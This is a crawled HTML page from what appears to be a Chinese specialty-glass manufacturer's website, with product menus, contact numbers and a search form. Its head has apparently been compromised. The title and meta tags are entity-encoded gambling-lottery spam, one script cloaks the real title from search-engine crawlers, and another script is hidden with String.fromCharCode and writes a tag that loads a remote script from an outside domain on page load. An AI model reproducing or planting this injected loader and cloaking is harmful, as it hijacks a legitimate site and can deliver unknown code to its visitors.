

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gdchengzhuo.com/equip/262.html
body_size: 14199
content:

<!DOCTYPE html>
<html lang="zh-CN">
 <head> 

<!--top_begin-->
<meta charset="utf-8" /> 
<title>&#21152;&#25343;&#22823;&#80;&#67;&#50;&#56;&#45;&#21152;&#25343;&#22823;&#50;&#56;&#24320;&#22870;&#32593;</title>
<meta name="keywords" content="&#112;&#99;&#50;&#56;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#112;&#99;&#50;&#56;&#39318;&#23384;&#36865;&#49;&#48;&#48;&#37;&#55357;&#56495;&#55357;&#56613;&#26497;&#36895;&#23384;&#25552;&#55357;&#56613;&#20449;&#35465;&#20445;&#38556;&#55357;&#56613;&#21313;&#22823;&#27491;&#35268;&#20080;&#29699;&#30340;&#32593;&#31449;&#55357;&#56613;&#27491;&#35268;&#30340;&#20116;&#22823;&#32852;&#36187;&#65292;&#110;&#98;&#97;&#65292;&#33521;&#36229;&#65292;&#24503;&#30002;&#65292;&#35199;&#30002;&#65292;&#24847;&#30002;&#65292;&#27861;&#30002;&#65292;&#26085;&#32844;&#65292;&#38889;&#107;&#25237;&#20080;&#21387;&#27880;&#30340;&#22806;&#22260;&#97;&#112;&#112;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#47;&#65;&#80;&#80;&#55357;&#56613;&#23448;&#26041;&#30452;&#33829;&#55357;&#56613;&#55356;&#57248;&#24320;&#20008;&#20113;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="高硼硅玻璃_石英玻璃管厂家_石英玻璃棒_蓝宝石玻璃片-广东诚卓光电科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta content="石英玻璃管厂家,蓝宝石玻璃,高硼硅玻璃,光学玻璃加工厂,广东诚卓光电科技有限公司" name="keywords" /> 
<meta content="广东诚卓光电科技有限公司，创办于2003年初，总公司座落于工业之都东莞市东城区，是一家专业生产特种玻璃及深加工玻璃的生产厂家。" name="description" />
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/bootstrap.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/jquery.validator.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/owl.carousel.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/app.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/swiper.min.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/main.css" /> 
<link rel="stylesheet" href="https://www.gdchengzhuo.com/static/site/pc/css/animate.min.css" /> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/owl.carousel.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.validator.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/jquery.superslide.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/swiper.min.js"></script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/rem.js"></script> 
<!--{* 前端配置 *}--> 
<script>
  var config = {
    homeUrl: "https://www.gdchengzhuo.com/",
    copyCode: "0"
  }
</script> 
<script src="https://www.gdchengzhuo.com/static/site/pc/js/app.js"></script>



<!--系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="https://www.gdchengzhuo.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="https://www.gdchengzhuo.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script> -->
<script src="https://www.gdchengzhuo.com/static/assets/layer/layer.js" type="text/javascript"></script>
<script src="https://www.gdchengzhuo.com/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<!-- 百度自动推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<style>
/*分页样式*/
.pagination2{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li a{
  color:#000;padding: 7px 10px;height: 28px;line-height: 28px;
}
.pagination2 li:hover:not(.disabled):not(.active){
  background: #f5f5f5;border: 1px solid #f8bd01;
}
.pagination2 li:hover:not(.disabled):not(.active) a{
  color: #f8bd01;
}
.pagination2 li.active{
  background: #f8bd01;border: 1px solid #f8bd01;
}
.pagination2 li.active a{
  color: #fff;
}
</style>
 
<!-- top_end -->

 </head> 
 <body> 
  <!--[if lt IE 10]>
<div class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]--> 

<!--head_begin-->
<!-- header --> 
<!--{* 头部 *}--> 
<!--{* 手机头部 *}--> 
<div class="xymob-head visible-sm visible-xs"> 
 <div class="xymob-head-box"> 
  <div class="xymob-logo"> 
   <div>
    <a href="https://www.gdchengzhuo.com/">
      <img src="https://www.gdchengzhuo.com/uploadfile/202405/b515b31e69d09c9.jpg" alt="广东诚卓光电科技有限公司" title="广东诚卓光电科技有限公司" />
    </a>
   </div> 
  </div> 
  <div class="xymob-navbtn"> 
   <span></span> 
  </div> 
  <div class="xymob-search-btn">
   <i class="icon-font icon-search"></i>
  </div> 
 </div> 
 <div class="xymob-menu"> 
  <div class="xymob-menu-box"> 
   <ul class="xymob-nav">
                <li class=" active " >
       <a href="https://www.gdchengzhuo.com/">网站首页</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/">产品中心</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/">蓝宝石玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/">高硼硅玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/weijingboli/">微晶玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/ganghuaboli/">钢化玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shoudiantongganghuaboli/">手电筒钢化玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/kaiguanbolimianban/">开关玻璃面板</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shoubiaoboli/">手表玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolitoujing/">光学玻璃透镜</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/youseboliluguangpian/">有色玻璃/滤光片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/dianziyanboli/">电子烟玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/bolishiguan/">玻璃试管</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/moshaboli/">磨砂玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/qianshuijingbolijingpian/">潜水镜玻璃镜片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuedaoguangzhu/">光学导光柱</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/quanzidongshaixuanjibolijiancepan/">全自动筛选机玻璃检测盘</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shenjiagongtezhongboli/">深加工特种玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaizhebolis/">红外锗玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaidanjingguiboli/">红外单晶硅玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuabeiguangxueboli/">红外氟化钡光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuameiguangxueboli/">红外氟化镁光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaixihuaxinguangxueboli/">红外硒化锌光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuagaiguangxueboli/">红外氟化钙光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwailiuhuaxinguangxueboli/">红外硫化锌光学玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolipian/">K9光学玻璃片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolibang/">K9光学玻璃棒</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/b270guangxueboli/">B270光学玻璃</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/guangxuebolis/bk7guangxueboli/">Bk7光学玻璃</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolipian/">高透石英玻璃片</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingboliguan/">高透石英玻璃管</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/shiyingbolitaijieyatiao/">石英玻璃台阶压条</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolibang/">高透石英玻璃棒</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/abouts/">关于我们</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/about/">关于我们</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/honor/">荣誉证书</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/album/">工厂办公区</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/equip/">工厂车间</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/abouts/partner/">合作伙伴</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/news/">新闻动态</a>
              <div class="xymob-menu-jt">
        <i class="icon-font icon-down"></i>
       </div> 
       <ul class="xymob-sub-menu">
                  <li>
            <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/">企业新动态</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/news/xingyezixun/">行业资讯</a>
          </li> 
                  <li>
            <a href="https://www.gdchengzhuo.com/news/jishuzixun/">技术资讯</a>
          </li> 
               </ul>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/cases/">应用领域</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/contact/">联系我们</a>
             </li>
                <li class="" >
       <a href="https://www.gdchengzhuo.com/feedback/">在线留言</a>
             </li>
     
   </ul> 
  </div> 
 </div>
 
 <div class="xymob-search"> 
  <div class="xymob-search-close-btn">
   <i class="icon-font icon-close"></i>
  </div> 
  <div class="xymob-search-box"> 
   <form method="post" name="formsearch" onsubmit="return false"> 
      <input type="text" name="keyword" placeholder="请输入关键词" onkeypress="if(event.keyCode==13) {dr_module_search('search_keyword');return false;}" id='search_keyword' /> 
      <button type="button" id="s_btn" onclick="dr_module_search('search_keyword')"><i class="icon-font"></i></button>
      <script>
        function dr_module_search(name) {
            var url="/product/search/keyword-dayruicom.html";
            var value = $("#"+name).val();
            if (value) {
                location.href=url.replace('dayruicom', value);
            } else {
                $("#"+name).focus()
                dr_tips(0, 输入关键字);
            }
            return false;
        }
      </script>
     </form> 
  </div> 
  <div class="xymob-seaerch-wz"> 
   <span>全站搜索</span> 
           <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
           <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
           <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
       </div> 
 </div> 
</div>
<!--{* pc 头部 *}--> 
<div class="hidden-xs hidden-sm"> 
 <div class="head-bg"> 
  <div class="max1300"> 
   <div class="head-index flexed"> 
    <div class="headl flexed"> 
     <div class="logo">
      <a href="https://www.gdchengzhuo.com/">
        <img alt="广东诚卓光电科技有限公司" src="https://www.gdchengzhuo.com/uploadfile/202405/b515b31e69d09c9.jpg" />
      </a>
     </div> 
     <div class="logowz">
      <p>广东诚卓光电科技有限公司</p>
      <p>CHENGZHUO<br /></p>
     </div> 
    </div> 
    <div class="headr flexed"> 
     <div class="dian">
      <p>
       <a href="https://chengzhuo688.1688.com/?spm=a26352.13672862.offerlist.4.59e22ae6hR7haZ" target="_blank">
        <img src="https://www.gdchengzhuo.com/static/site/pc/images/33b1c1b5e9dff30ea4c6db1d6357f0fd79c509ff.jpg" width="157" height="46" border="0" vspace="0" title="" alt="" style="width: 157px; height: 46px;" />
       </a>
      </p>
     </div> 
     <div class="tel1">
      <p>服务热线：</p>
      <p>13925521358</p>
     </div> 
     <div class="telxian">
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/daf614e3e6a5f4e744f763f7d0874939e826651c.png" />
     </div> 
     <div class="tel2">
      <p>服务热线：</p>
      <p>18024766888</p>
     </div> 
     <div class="telxian">
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/daf614e3e6a5f4e744f763f7d0874939e826651c.png" />
     </div> 
     <div class="tel2">
      <p>服务热线：<br /></p>
      <p>13416696663</p>
     </div> 
    </div> 
   </div> 
  </div> 
 </div> 
 <div class="tnav"> 
  <div class="max1300"> 
   <ul class="x-menu clearfix">
           <li>
        <a href="https://www.gdchengzhuo.com/">网站首页</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/">产品中心</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/lanbaoshiboli/">蓝宝石玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/gaopengguiboli/">高硼硅玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/weijingboli/">微晶玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/ganghuaboli/">钢化玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shoudiantongganghuaboli/">手电筒钢化玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/kaiguanbolimianban/">开关玻璃面板</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shoubiaoboli/">手表玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolitoujing/">光学玻璃透镜</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/youseboliluguangpian/">有色玻璃/滤光片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/dianziyanboli/">电子烟玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/bolishiguan/">玻璃试管</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/moshaboli/">磨砂玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/qianshuijingbolijingpian/">潜水镜玻璃镜片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuedaoguangzhu/">光学导光柱</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/quanzidongshaixuanjibolijiancepan/">全自动筛选机玻璃检测盘</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shenjiagongtezhongboli/">深加工特种玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/">红外光学玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaizhebolis/">红外锗玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaidanjingguiboli/">红外单晶硅玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuabeiguangxueboli/">红外氟化钡光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuameiguangxueboli/">红外氟化镁光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaixihuaxinguangxueboli/">红外硒化锌光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwaifuhuagaiguangxueboli/">红外氟化钙光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/hongwaiguangxuebolis/hongwailiuhuaxinguangxueboli/">红外硫化锌光学玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/guangxuebolis/">光学玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolipian/">K9光学玻璃片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/k9guangxuebolibang/">K9光学玻璃棒</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/b270guangxueboli/">B270光学玻璃</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/guangxuebolis/bk7guangxueboli/">Bk7光学玻璃</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/product/shiyingbolis/">石英玻璃</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolipian/">高透石英玻璃片</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingboliguan/">高透石英玻璃管</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/shiyingbolitaijieyatiao/">石英玻璃台阶压条</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/product/shiyingbolis/gaotoushiyingbolibang/">高透石英玻璃棒</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/abouts/">关于我们</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/abouts/about/">关于我们</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/honor/">荣誉证书</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/album/">工厂办公区</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/equip/">工厂车间</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/abouts/partner/">合作伙伴</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/news/">新闻动态</a>
                <ul class="x-sub-menu">
                   <li> <a href="https://www.gdchengzhuo.com/news/qiyexindongtai/">企业新动态</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/news/xingyezixun/">行业资讯</a> </li> 
                   <li> <a href="https://www.gdchengzhuo.com/news/jishuzixun/">技术资讯</a> </li> 
                 </ul>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/cases/">应用领域</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/contact/">联系我们</a>
              </li> 
           <li>
        <a href="https://www.gdchengzhuo.com/feedback/">在线留言</a>
              </li> 
        </ul> 
  </div> 
 </div> 
</div> 
<!--{* carousel *}--> 

  <div class="x-banner"> 
   <div class="owl-carousel hidden-sm hidden-xs">
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dbc274dfef3e2d2.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/f985d9a705fb734.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/86afaa854e5ffef.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/e192fab9513b3c2.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dac5d35faf6a903.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/17ae4cc3f395a28.jpg" alt="" />
       </a>
      </div>
          <div class="banner-item">
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/724f65b6b1b341a.jpg" alt="" />
       </a>
      </div>
       </div> 
   <div class="owl-carousel visible-xs visible-sm"> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dbc274dfef3e2d2.jpg" alt="轮播图1" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/f985d9a705fb734.jpg" alt="轮播图2" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/86afaa854e5ffef.jpg" alt="轮播图3" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/e192fab9513b3c2.jpg" alt="轮播图4" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/dac5d35faf6a903.jpg" alt="轮播图5" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/17ae4cc3f395a28.jpg" alt="轮播图6" />
       </a>
      </div> 
          <div>
       <a href="/">
        <img src="https://www.gdchengzhuo.com/uploadfile/202405/724f65b6b1b341a.jpg" alt="轮播图7" />
       </a>
      </div> 
       </div> 
  </div>
<!-- head_end -->

  <!--{* banner *}--> 
  <div class="max1300"> 
   <div class="sou-index flexed hidden-xs hidden-sm"> 
    <div class="hot">
     搜索关键词：
           <a href="/news/search/keyword-%E7%9F%B3%E8%8B%B1%E7%8E%BB%E7%92%83%E7%AE%A1%E5%8E%82%E5%AE%B6.html" >石英玻璃管厂家</a>
           <a href="/news/search/keyword-%E8%93%9D%E5%AE%9D%E7%9F%B3%E7%8E%BB%E7%92%83.html" >蓝宝石玻璃</a>
           <a href="/news/search/keyword-%E9%AB%98%E7%A1%BC%E7%A1%85%E7%8E%BB%E7%92%83.html" >高硼硅玻璃</a>
         </div> 
    <div class="sss"> 
     <form method="post" name="formsearch" class="clearfix" id="formsearch" onsubmit="return false"> 
      <input type="text" name="keyword" placeholder="请输入关键词" onkeypress="if(event.keyCode==13) {dr_module_search('keyword');return false;}" id='keyword' />
      <input type="button" value="" id="s_btn" onclick="dr_module_search('keyword')" />
      <script>
        function dr_module_search(name) {
            var url="/product/search/keyword-dayruicom.html";
            var value = $("#"+name).val();
            if (value) {
                location.href=url.replace('dayruicom', value);
            } else {
                $("#"+name).focus()
                dr_tips(0, 输入关键字);
            }
            return false;
        }
      </script>
     </form> 
    </div> 
   </div> 
  </div> 
  <!--{* 产品展示 *}--> 
  <div class="max1300"> 
   <div class="product-index"> 
    <div class="pt"> 
     <div class="pt1">
      <b></b>产品展示     </div> 
     <div class="pt2"> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/1f04ce7a6279ce09bce50261ba3a6869c9a9c3e5.png" /> 
      <span>专业生产特种玻璃及深加工玻璃</span> 
      <img src="https://www.gdchengzhuo.com/static/site/pc/images/606b225c12c535b5c01ddfb3de244ef6bb382c5a.png" /> 
     </div> 
    </div> 
    <div class="product-con flexed"> 
     <div class="prol"> 
      <div class="prot">
       产品中心
      </div> 
      <ul class="psort">
